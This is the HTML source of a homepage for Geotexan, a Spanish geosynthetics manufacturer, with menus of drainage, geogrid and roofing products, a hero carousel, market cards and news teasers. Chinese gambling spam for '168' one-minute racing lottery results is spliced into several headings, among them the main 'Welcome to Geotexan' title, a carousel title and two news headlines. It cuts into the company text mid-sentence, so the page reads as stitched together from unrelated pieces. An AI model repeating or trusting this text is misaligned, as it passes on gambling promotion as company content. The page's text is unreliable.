</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product-category mega-menu-item-has-children mega-menu-item-8210' id='mega-menu-item-8210'><a class="mega-menu-link" href="index-37.html" aria-haspopup="true" aria-expanded="false">GEOGRIDS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8212' id='mega-menu-item-8212'><a class="mega-menu-link" href="index-38.html">BIAXIAL GEOGRID</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-13523' id='mega-menu-item-13523'><a class="mega-menu-link" href="index-39.html">TERAXIAL STABILISATION GRID</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product-category mega-menu-item-has-children mega-menu-item-8211' id='mega-menu-item-8211'><a class="mega-menu-link" href="index-40.html" aria-haspopup="true" aria-expanded="false">TURF REINFORCEMENT MATTING (TRM)<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8354' id='mega-menu-item-8354'><a class="mega-menu-link" href="index-41.html">EROSAMAT TYPE 1 – BIODEGRADABLE JUTE</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8216' id='mega-menu-item-8216'><a class="mega-menu-link" href="index-42.html">EROSAMAT TYPE 3 – PERMANENT TRM</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product-category mega-menu-item-has-children mega-menu-item-8240' id='mega-menu-item-8240'><a class="mega-menu-link" href="index-43.html" aria-haspopup="true" aria-expanded="false">URBAN DRAINAGE SYSTEMS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8283' id='mega-menu-item-8283'><a class="mega-menu-link" href="index-44.html">BLUEROOF SYSTEM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8282' id='mega-menu-item-8282'><a class="mega-menu-link" href="index-45.html">EXTENSIVE GREEN ROOF SYSTEMS</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8299' id='mega-menu-item-8299'><a class="mega-menu-link" href="index-29.html">ROOFDRAIN GEOCOMPOSITE</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8241' id='mega-menu-item-8241'><a class="mega-menu-link" href="index-46.html">SUDSPAVE 40 POROUS PAVING</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8258' id='mega-menu-item-8258'><a class="mega-menu-link" href="index-47.html">TRUCKCELL HEAVY DUTY POROUS PAVER</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-7071' id='mega-menu-item-7071'><a class="mega-menu-link" href="index-48.html" tabindex="0">Design Solutions</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7731' id='mega-menu-item-7731'><a class="mega-menu-link" href="index-49.html" aria-haspopup="true" aria-expanded="false" tabindex="0">Markets<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-markets-category mega-menu-item-has-children mega-menu-item-7869' id='mega-menu-item-7869'><a class="mega-menu-link" href="index-50.html" aria-haspopup="true" aria-expanded="false">Building &amp; Urban Infrastructure<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-7904' id='mega-menu-item-7904'><a class="mega-menu-link" href="index-51.html">Blue Roof Drainage</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-7905' id='mega-menu-item-7905'><a class="mega-menu-link" href="index-52.html">Green Roofs – Extensive, Intensive &#038; Biodiverse</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-8424' id='mega-menu-item-8424'><a class="mega-menu-link" href="index-53.html">Sports Grounds</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-7903' id='mega-menu-item-7903'><a class="mega-menu-link" href="index-54.html">Structural Drainage – Basements & Podiums</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-7906' id='mega-menu-item-7906'><a class="mega-menu-link" href="index-55.html">Sustainable Drainage Systems (SuDS)</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-7907' id='mega-menu-item-7907'><a class="mega-menu-link" href="index-56.html">Sustainable Porous Paving</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-7908' id='mega-menu-item-7908'><a class="mega-menu-link" href="index-57.html">Tree Root Protection</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-markets-category mega-menu-item-has-children mega-menu-item-7901' id='mega-menu-item-7901'><a class="mega-menu-link" href="index-58.html" aria-haspopup="true" aria-expanded="false">Coastal Protection<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-8426' id='mega-menu-item-8426'><a class="mega-menu-link" href="index-59.html">Coastal Protection</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-markets-category mega-menu-item-has-children mega-menu-item-7892' id='mega-menu-item-7892'><a class="mega-menu-link" href="index-60.html" aria-haspopup="true" aria-expanded="false">Geotechnical<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-7909' id='mega-menu-item-7909'><a class="mega-menu-link" href="index-61.html">Earthworks Drainage</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-7910' id='mega-menu-item-7910'><a class="mega-menu-link" href="index-62.html">Filtration, Separation &#038; Protection</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-7915' id='mega-menu-item-7915'><a class="mega-menu-link" href="index-63.html">Ground Reinforcement &#038; Subgrade Stabilisation</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-7916' id='mega-menu-item-7916'><a class="mega-menu-link" href="index-64.html">Landscaping &#038; Erosion Control</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-7917' id='mega-menu-item-7917'><a class="mega-menu-link" href="index-65.html">Retaining Walls &#038; Reinforced Slopes</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-7918' id='mega-menu-item-7918'><a class="mega-menu-link" href="index-66.html">Working Platforms &#038; Temporary Works</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-markets-category mega-menu-item-has-children mega-menu-item-7902' id='mega-menu-item-7902'><a class="mega-menu-link" href="index-67.html" aria-haspopup="true" aria-expanded="false">Mining<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-8445' id='mega-menu-item-8445'><a class="mega-menu-link" href="index-68.html">Mining</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-markets-category mega-menu-item-has-children mega-menu-item-7890' id='mega-menu-item-7890'><a class="mega-menu-link" href="index-69.html" aria-haspopup="true" aria-expanded="false">Transport Infrastructure<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-7921' id='mega-menu-item-7921'><a class="mega-menu-link" href="index-70.html">Embankment Consolidation</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-7922' id='mega-menu-item-7922'><a class="mega-menu-link" href="index-71.html">Green Bridges &#038; Tunnels</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-8485' id='mega-menu-item-8485'><a class="mega-menu-link" href="index-63.html">Ground Reinforcement &#038; Subgrade Stabilisation</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-8476' id='mega-menu-item-8476'><a class="mega-menu-link" href="index-64.html">Landscaping &#038; Erosion Control</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-8043' id='mega-menu-item-8043'><a class="mega-menu-link" href="index-72.html">Linear Drainage</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-8453' id='mega-menu-item-8453'><a class="mega-menu-link" href="index-65.html">Retaining Walls &#038; Reinforced Slopes</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-7926' id='mega-menu-item-7926'><a class="mega-menu-link" href="index-73.html">Structural Drainage</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-8455' id='mega-menu-item-8455'><a class="mega-menu-link" href="index-66.html">Working Platforms &#038; Temporary Works</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-markets-category mega-menu-item-has-children mega-menu-item-7898' id='mega-menu-item-7898'><a class="mega-menu-link" href="index-74.html" aria-haspopup="true" aria-expanded="false">Tunnelling<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-8457' id='mega-menu-item-8457'><a class="mega-menu-link" href="index-71.html">Green Bridges &#038; Tunnels</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-8405' id='mega-menu-item-8405'><a class="mega-menu-link" href="index-75.html">Tunnels</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-markets-category mega-menu-item-has-children mega-menu-item-7894' id='mega-menu-item-7894'><a class="mega-menu-link" href="index-76.html" aria-haspopup="true" aria-expanded="false">Waste Containment &amp; Contaminated Land<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-7919' id='mega-menu-item-7919'><a class="mega-menu-link" href="index-77.html">Landfill</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-markets-category mega-menu-item-has-children mega-menu-item-7893' id='mega-menu-item-7893'><a class="mega-menu-link" href="index-78.html" aria-haspopup="true" aria-expanded="false">Water Management<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-8428' id='mega-menu-item-8428'><a class="mega-menu-link" href="index-59.html">Coastal Protection</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-7931' id='mega-menu-item-7931'><a class="mega-menu-link" href="index-79.html">Erosion Control</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-7928' id='mega-menu-item-7928'><a class="mega-menu-link" href="index-80.html">Flood Protection</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-8451' id='mega-menu-item-8451'><a class="mega-menu-link" href="index-65.html">Retaining Walls &#038; Reinforced Slopes</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-markets mega-menu-item-7929' id='mega-menu-item-7929'><a class="mega-menu-link" href="index-81.html">Reservoir Drainage &#038; Dam Structures</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-hide-text mega-menu-item-6270' id='mega-menu-item-6270'><a class="mega-menu-link" href="index-82.html" aria-haspopup="true" aria-expanded="false" tabindex="0" aria-label="Buildings"><span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-buildings-category mega-menu-item-6271' id='mega-menu-item-6271'><a class="mega-menu-link" href="index-83.html">Structural Drainage - Basements &amp; Podiums</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-buildings-category mega-menu-item-6272' id='mega-menu-item-6272'><a class="mega-menu-link" href="index-84.html">Blue &amp; Green Roofing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-buildings-category mega-menu-item-6301' id='mega-menu-item-6301'><a class="mega-menu-link" href="index-85.html">Sustainable Drainage Systems (SuDS)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-buildings-category mega-menu-item-6273' id='mega-menu-item-6273'><a class="mega-menu-link" href="index-86.html">Sustainable Porous Paving &amp; Tree Root Protection</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-hide-text mega-menu-item-6269' id='mega-menu-item-6269'><a class="mega-menu-link" href="index-87.html" aria-haspopup="true" aria-expanded="false" tabindex="0" aria-label="Civils"><span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-civils-category mega-menu-item-6274' id='mega-menu-item-6274'><a class="mega-menu-link" href="index-88.html">Environmental Drainage</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-civils-category mega-menu-item-6276' id='mega-menu-item-6276'><a class="mega-menu-link" href="index-89.html">Highways &amp; Rail</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4939' id='mega-menu-item-4939'><a class="mega-menu-link" href="index-90.html" aria-haspopup="true" aria-expanded="false" tabindex="0">Company<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4991' id='mega-menu-item-4991'><a class="mega-menu-link" href="index-91.html">About Geotexan</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4994' id='mega-menu-item-4994'><a class="mega-menu-link" href="index-92.html">Accreditations &#038; Memberships</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4993' id='mega-menu-item-4993'><a class="mega-menu-link" href="index-93.html">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4995' id='mega-menu-item-4995'><a class="mega-menu-link" href="index-94.html">Quality &#038; Certification</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7751' id='mega-menu-item-7751'><a class="mega-menu-link" href="index-95.html">Sustainability</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4992' id='mega-menu-item-4992'><a class="mega-menu-link" href="index-96.html">News</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-4940' id='mega-menu-item-4940'><a class="mega-menu-link" href="index-97.html" tabindex="0">Case Studies</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4941' id='mega-menu-item-4941'><a class="mega-menu-link" href="index-98.html" aria-haspopup="true" aria-expanded="false" tabindex="0">Technical<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-technical-category mega-menu-item-5002' id='mega-menu-item-5002'><a class="mega-menu-link" href="index-99.html">Geosynthetic Properties</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-technical mega-menu-item-8513' id='mega-menu-item-8513'><a class="mega-menu-link" href="index7be3.html">Geotextile Calculation Programme</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-technical-category mega-menu-item-5006' id='mega-menu-item-5006'><a class="mega-menu-link" href="index-100.html">Soil Properties</a></li></ul>
</li></ul></div>      </div>
    </nav>


  </header>
<section class="home-hero-slider bg-primary">
	  <div id="hero" class="carousel slide" data-ride="carousel">
		<div class="container carousel-indicators-container">
			<div class="row">
				<ol class="carousel-indicators col-12">
										<li data-target="#hero" data-slide-to="0" class="active"></li>
										<li data-target="#hero" data-slide-to="1" class=""></li>
										<li data-target="#hero" data-slide-to="2" class=""></li>
										<li data-target="#hero" data-slide-to="3" class=""></li>
										<li data-target="#hero" data-slide-to="4" class=""></li>
										<li data-target="#hero" data-slide-to="5" class=""></li>
										<li data-target="#hero" data-slide-to="6" class=""></li>
										<li data-target="#hero" data-slide-to="7" class=""></li>
									</ol>
			</div>
		</div>
		

    <div class="shape-home-hero"></div>

    <div class="carousel-inner">

			
      <div class="carousel-item active">
        <aside style="background-image: url('jpg/20160301_132834-1440x700.jpg');">
        <div class="carousel-background-overlay" style="background-image:linear-gradient(to bottom, rgba(46,51,72, 0.50), rgba(46,51,72, 0.50));"></div>
		<div class="container">
            <div class="row">
              <div class="col-xl-6 col-lg-12">
                <span class="display-1 d-block mb-md-4 mb-2">Solution Design 168站赛事频道一分钟查询赛车最新结果数据的极速直播记录 </span>
              </div>
            </div>
            <div class="row">
              <div class="col-xl-6 col-lg-12">
                <p class="lead mb-md-6 mb-3">Geotexan provides trusted and qualitative carbon saving geosynthetic solutions to meet a broad range of engineering challenges.</p>
																										<a href="index-48.html" target="_self" class="btn btn-bold btn-warning btn-arrow">Design Solutions</a>
								              </div>
            </div>
          </div>
        </aside>
      </div>

			
      <div class="carousel-item ">
        <aside style="background-image: url('jpg/aeropuerto-de-lisboa-sotecnisol-geotexan-9-1440x700.jpg');">
        <div class="carousel-background-overlay" style="background-image:linear-gradient(to bottom, rgba(46,51,72, 0.50), rgba(46,51,72, 0.50));"></div>
		<div class="container">
            <div class="row">
              <div class="col-xl-6 col-lg-12">
                <span class="display-1 d-block mb-md-4 mb-2">Highways & Rail</span>
              </div>
            </div>
            <div class="row">
              <div class="col-xl-6 col-lg-12">
                <p class="lead mb-md-6 mb-3">A range of geosynthetics for use in applications throughout the construction of highways; from nonwoven separation layers to drainage solutions.</p>
																										<a href="index-69.html" target="_self" class="btn btn-bold btn-warning btn-arrow">Highways &amp; Rail</a>
								              </div>
            </div>
          </div>
        </aside>
      </div>

			
      <div class="carousel-item ">
        <aside style="background-image: url('jpg/20161010_134345-1440x700.jpg');">
        <div class="carousel-background-overlay" style="background-image:linear-gradient(to bottom, rgba(46,51,72, 0.50), rgba(46,51,72, 0.50));"></div>
		<div class="container">
            <div class="row">
              <div class="col-xl-6 col-lg-12">
                <span class="display-1 d-block mb-md-4 mb-2">Landfill & Environmental</span>
              </div>
            </div>
            <div class="row">
              <div class="col-xl-6 col-lg-12">
                <p class="lead mb-md-6 mb-3">Geotexan's geosynthetic composites are among the best in gas, leachate and groundwater drainage in landfill lining and capping systems throughout the world.</p>
																										<a href="index-76.html" target="_self" class="btn btn-bold btn-warning btn-arrow">Waste containment</a>
								              </div>
            </div>
          </div>
        </aside>
      </div>

			
      <div class="carousel-item ">
        <aside style="background-image: url('jpg/abg_website_home_intro_abg_installs-1440x700.jpg');">
        <div class="carousel-background-overlay" style="background-image:linear-gradient(to bottom, rgba(46,51,72, 0.50), rgba(46,51,72, 0.50));"></div>
		<div class="container">
            <div class="row">
              <div class="col-xl-6 col-lg-12">
                <span class="display-1 d-block mb-md-4 mb-2">Blue Roof & Green<br>Roof Systems</span>
              </div>
            </div>
            <div class="row">
              <div class="col-xl-6 col-lg-12">
                <p class="lead mb-md-6 mb-3">At Geotexan we offer a complete blue and green roof solution. </p>
																										<a href="index-50.html" target="_self" class="btn btn-bold btn-warning btn-arrow">Building &amp; Urban infrastructure</a>
								              </div>
            </div>
          </div>
        </aside>
      </div>

			
      <div class="carousel-item ">
        <aside style="background-image: url('jpg/img_8729a-1440x700.jpg');">
        <div class="carousel-background-overlay" style="background-image:linear-gradient(to bottom, rgba(46,51,72, 0.50), rgba(46,51,72, 0.50));"></div>
		<div class="container">
            <div class="row">
              <div class="col-xl-6 col-lg-12">
                <span class="display-1 d-block mb-md-4 mb-2">Tunnels</span>
              </div>
            </div>
            <div class="row">
              <div class="col-xl-6 col-lg-12">
                <p class="lead mb-md-6 mb-3">Tunnel drainage is made easier with Cavidrain®; a high performance composite for drainage of tunnel walls and inverts.</p>
																										<a href="index-74.html" target="_self" class="btn btn-bold btn-warning btn-arrow">Tunnels</a>
								              </div>
            </div>
          </div>
        </aside>
      </div>

			
      <div class="carousel-item ">
        <aside style="background-image: url('jpg/20160301_132914-1440x700.jpg');">
        <div class="carousel-background-overlay" style="background-image:linear-gradient(to bottom, rgba(46,51,72, 0.50), rgba(46,51,72, 0.50));"></div>
		<div class="container">
            <div class="row">
              <div class="col-xl-6 col-lg-12">
                <span class="display-1 d-block mb-md-4 mb-2">Geotechnical</span>
              </div>
            </div>
            <div class="row">
              <div class="col-xl-6 col-lg-12">
                <p class="lead mb-md-6 mb-3">Geosynthetic design & technical support for embankment consolidation, attenuation ponds, slope reinforcement, access road stabilisation and temporary works projects.</p>
																										<a href="index-60.html" target="_self" class="btn btn-bold btn-warning btn-arrow">Geotechnical</a>
								              </div>
            </div>
          </div>
        </aside>
      </div>

			
      <div class="carousel-item ">
        <aside style="background-image: url('jpg/ruthin-flood-relief-channel-hero-1-1440x700.jpg');">
        <div class="carousel-background-overlay" style="background-image:linear-gradient(to bottom, rgba(46,51,72, 0.50), rgba(46,51,72, 0.50));"></div>
		<div class="container">
            <div class="row">
              <div class="col-xl-6 col-lg-12">
                <span class="display-1 d-block mb-md-4 mb-2">Earthworks Drainage</span>
              </div>
            </div>
            <div class="row">
              <div class="col-xl-6 col-lg-12">
                <p class="lead mb-md-6 mb-3">A complete range of products for geotechnical applications including drainage, ground improvement and erosion control.</p>
																										<a href="index-70.html" target="_self" class="btn btn-bold btn-warning btn-arrow">Earthworks Drainage and Embankment Consolidation</a>
								              </div>
            </div>
          </div>
        </aside>
      </div>

			
      <div class="carousel-item ">
        <aside style="background-image: url('jpg/2022-08-geotexan-plant_23a1565_cmyk-1440x700.jpg');">
        <div class="carousel-background-overlay" style="background-image:linear-gradient(to bottom, rgba(46,51,72, 0.50), rgba(46,51,72, 0.50));"></div>
		<div class="container">
            <div class="row">
              <div class="col-xl-6 col-lg-12">
                <span class="display-1 d-block mb-md-4 mb-2">Geosynthetics made in Spain</span>
              </div>
            </div>
            <div class="row">
              <div class="col-xl-6 col-lg-12">
                <p class="lead mb-md-6 mb-3">Geotexan supply geosynthetics to projects around the World from our Geotexan manufacturing home in Minas de Riotinto, Huelva. </p>
																										<a href="index-91.html" target="_self" class="btn btn-bold btn-warning btn-arrow">Read More</a>
								              </div>
            </div>
          </div>
        </aside>
      </div>

			
    </div>

  </div>
	
</section>

<section class="intro-panel py-md-9 py-5">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <h1 class="h2 mb-4">Welcome to Geotexan 在线极速赛车官网开奖历史结果数据+168开奖结果查阅 168极速直播赛车一分钟结果、官网168赛车记录查询- Spanish specialist in the design and manufacture of high performance geosynthetics!</h1>
      </div>
    </div>
    <div class="row">
      <div class="col-md-12 mb-md-3">
        <p>Visit our <strong>Solutions</strong> pages via the carousel menu below, or find out more about our complete range of <strong>geotextiles</strong>, d<strong>rainage Geocomposites</strong>, <strong>Geogrids</strong>, <strong>Geocells</strong>, <strong>Porous Paving</strong> and <strong>Blue Roof</strong> &amp; <strong>Green Roof </strong>drainage systems via the Product menu at the top of the page.</p>
      </div>
    </div>

        
    <div class="row justify-content-center">
      <div class="col-12">
        <div class="slick-slider">
                                  <a href="index-50.html" class="card mx-2">
              <aside>
                <div class="card-aside-picture" style="background-image: url('jpg/20170601_180903-974x566.jpg');"></div>
                <div class="card-aside-overlay"></div>
                <span class="btn btn-white-text btn-arrow btn-arrow-yellow">Building &amp; Urban Infrastructure</span>
              </aside>
            </a>
                                  <a href="index-58.html" class="card mx-2">
              <aside>
                <div class="card-aside-picture" style="background-image: url('png/213507s_1botf-min-2-1-1-974x566.png');"></div>
                <div class="card-aside-overlay"></div>
                <span class="btn btn-white-text btn-arrow btn-arrow-yellow">Coastal Protection</span>
              </aside>
            </a>
                                  <a href="index-60.html" class="card mx-2">
              <aside>
                <div class="card-aside-picture" style="background-image: url('jpg/chesterwell-webwall.jpg');"></div>
                <div class="card-aside-overlay"></div>
                <span class="btn btn-white-text btn-arrow btn-arrow-yellow">Geotechnical</span>
              </aside>
            </a>
                                  <a href="index-67.html" class="card mx-2">
              <aside>
                <div class="card-aside-picture" style="background-image: url('jpg/elsoldado-1-copy-974x566.jpg');"></div>
                <div class="card-aside-overlay"></div>
                <span class="btn btn-white-text btn-arrow btn-arrow-yellow">Mining</span>
              </aside>
            </a>
                                  <a href="index-69.html" class="card mx-2">
              <aside>
                <div class="card-aside-picture" style="background-image: url('jpg/img_1497-scaled.jpg');"></div>
                <div class="card-aside-overlay"></div>
                <span class="btn btn-white-text btn-arrow btn-arrow-yellow">Transport Infrastructure</span>
              </aside>
            </a>
                                  <a href="index-74.html" class="card mx-2">
              <aside>
                <div class="card-aside-picture" style="background-image: url('jpg/cavidrain-invert-sydney-metro-tunnel-box-scaled.jpg');"></div>
                <div class="card-aside-overlay"></div>
                <span class="btn btn-white-text btn-arrow btn-arrow-yellow">Tunnelling</span>
              </aside>
            </a>
                                  <a href="index-76.html" class="card mx-2">
              <aside>
                <div class="card-aside-picture" style="background-image: url('png/landfill-cap-construction.png');"></div>
                <div class="card-aside-overlay"></div>
                <span class="btn btn-white-text btn-arrow btn-arrow-yellow">Waste Containment &amp; Contaminated Land</span>
              </aside>
            </a>
                                  <a href="index-78.html" class="card mx-2">
              <aside>
                <div class="card-aside-picture" style="background-image: url('jpg/smaller-basin-project-fen.jpg');"></div>
                <div class="card-aside-overlay"></div>
                <span class="btn btn-white-text btn-arrow btn-arrow-yellow">Water Management</span>
              </aside>
            </a>
          
        </div>
      </div>
    </div>

  </div>
</section>

<script>
  jQuery(document).ready(function(){
    jQuery('.slick-slider').slick({
      slidesToShow: 3,
      centerMode: true,
      centerPadding: '0px',
      prevArrow: '<a href="#" class="slick-prev"><i class="fal fa-chevron-left"></i></a>',
      nextArrow: '<a href="#" class="slick-next"><i class="fal fa-chevron-right"></i></a>',
      responsive: [
        {
          breakpoint: 992,
          settings: {
            slidesToShow: 2,
          }
        },
        {
          breakpoint: 768,
          settings: {
            slidesToShow: 1,
          }
        }
      ]
    });
  });
</script>
<section class="news-feed py-md-9 py-5">
  <div class="container">

    
    <div class="row justify-content-center">

            <div class="col mb-lg-0 mb-0">
        <div class="d-flex align-items-center mb-4">
          <h2 class="mb-0">News updates</h2>
        </div>
        <div class="row row-cols-lg-3 row-cols-md-2 row-cols-1">
                              <div class="col">
            <aside class="news-item mb-5">
              <div class="news-item-thumbnail" style="background-image: url('jpg/shutterstock_88659277-974x566.jpg');"></div>
              <h3 class="mb-2 mt-4"><a href="index-101.html">Geotextiles 1分钟赛车查询视频实时记录 现场直播 168正版app下载75秒幸运赛车 frente a soluciones tradicionales: comparativa de costes y eficiencia</a></h3>
              <p>Descubre cómo los geotextiles pueden mejorar la eficiencia y reducir costes en obra civil frente a técnicas...</p>
              <a href="index-101.html" class="btn btn-arrow btn-arrow-green p-0">Read more</a>
            </aside>
          </div>
                              <div class="col">
            <aside class="news-item mb-5">
              <div class="news-item-thumbnail" style="background-image: url('jpg/shutterstock_2550412961-974x566.jpg');"></div>
              <h3 class="mb-2 mt-4"><a href="index-102.html">Protección costera con geosintéticos 一分钟168赛车频道: soluciones contra la erosión y las inundaciones</a></h3>
              <p>Cómo los geosintéticos, incluyendo geomallas, refuerzan la costa y previenen daños ambientales y económicos La...</p>
              <a href="index-102.html" class="btn btn-arrow btn-arrow-green p-0">Read more</a>
            </aside>
          </div>
                              <div class="col">
            <aside class="news-item mb-5">
              <div class="news-item-thumbnail" style="background-image: url('jpg/shutterstock_2389461013-974x566.jpg');"></div>
              <h3 class="mb-2 mt-4"><a href="index-103.html">Geotextiles en la estabilización de suelos: ventajas frente a soluciones tradicionales</a></h3>
              <p>Una alternativa 在线极速168官网查阅结果数据 eficiente, económica y sostenible para mejorar la capacidad portante del terreno La...</p>
              <a href="index-103.html" class="btn btn-arrow btn-arrow-green p-0">Read more</a>
            </aside>
          </div>
                  </div>
        <div class="row">
          <div class="col mt-1 text-right">
            <a href="index-96.html" class="btn btn-warning btn-bold btn-arrow">All news</a>
          </div>
        </div>
      </div>
      
    </div>

  </div>
</section>
    <section class="careers-panel py-lg-9 py-5">
    <div class="container">
      <div class="row no-gutters">
        <div class="col-lg-12">
          <aside class="bg-mid-blue text-white p-md-9 p-4" style="background-image: url('jpg/pexels-thisisengineering-3862124.jpg');">
            <div class="careers-overlay-left"></div>
            <h2 class="text-white mb-5">Career Opportunities</h2>
            <p class="mb-5 col-md-8">Visit our careers page to see the latest opportunities and to send an enquiry about joining our team.</p>
            <a href="index-93.html" class="btn btn-bold btn-arrow btn-warning">Careers</a>
          </aside>
        </div>
      </div>
    </div>
  </section>

